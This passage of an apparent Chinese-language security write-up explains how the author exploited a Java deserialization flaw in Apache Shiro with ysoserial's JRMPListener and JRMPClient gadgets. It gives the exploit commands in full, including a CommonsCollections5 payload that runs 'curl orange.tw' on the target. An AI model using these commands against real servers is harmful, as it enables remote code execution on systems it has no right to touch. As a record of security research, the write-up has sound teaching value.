 下一步我選的 Gadget 則是 JRMPClient，由於 JRMP 是位於 RMI 底下的一層實作，所以走的也是反序列化的協議，“純猜測”
也許在這裡使用 ClassLoader 就不會是 Apache Shiro 而是原本的 ClassLoader
(未查證，如有人可以幫忙查證請告訴我結果XD)
但這裡又遇到一個問題是，如何實現一個 JRMP Server 去接送過來的 Protocol?
網路上並沒有人有提供 JRMPClient 要如何使用的教學及利用方式!
本來想要手刻但找著找著資料找回 ysoserial 上的 JRMPListener.java，讀了一下原始碼才驚覺 ysoserial 真棒，各種模組化及利
用都幫你寫好了!
ysoserial 分為大個部分，payload 以及 exploit，平常都只有用到產 payload 的部分而已，但實際上作者有寫好幾份可直接利
用的 exploit 並模組化，讓我們可以直接利用!
所以最後的利用則是:
$ java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5
'curl orange.tw'
# listen 一個 RMI server 走 JRMP 協議在 12345 port 上
$ java -jar ysoserial-master-SNAPSHOT.jar JRMPClient '1.2.3.4:12345' | python exp.py
# 使用 JRMPClient 去連接剛剛 listen 的 server